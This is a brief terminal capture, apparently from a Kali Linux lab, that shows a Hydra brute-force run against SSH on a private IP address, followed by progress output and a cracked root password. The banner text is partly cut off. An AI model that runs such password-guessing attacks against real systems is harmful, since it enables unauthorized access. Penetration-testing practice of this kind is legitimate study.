 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/dirb/common.txt 192.168.18.28 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
n-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-01 11:47:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4614 login tries (l:1/p:4614), ~289 tries per task
[DATA] attacking ssh://192.168.18.28:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 4460 to do in 00:29h, 14 active
[STATUS] 145.33 tries/min, 436 tries in 00:03h, 4180 to do in 00:29h, 14 active
[STATUS] 133.00 tries/min, 931 tries in 00:07h, 3685 to do in 00:28h, 14 active
[STATUS] 131.73 tries/min, 1976 tries in 00:15h, 2640 to do in 00:21h, 14 active
[STATUS] 133.80 tries/min, 2676 tries in 00:20h, 1940 to do in 00:15h, 14 active
[STATUS] 132.24 tries/min, 3306 tries in 00:25h, 1310 to do in 00:10h, 14 active
[22][ssh] host: 192.168.18.28   login: root   password: simple
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-01 12:14:59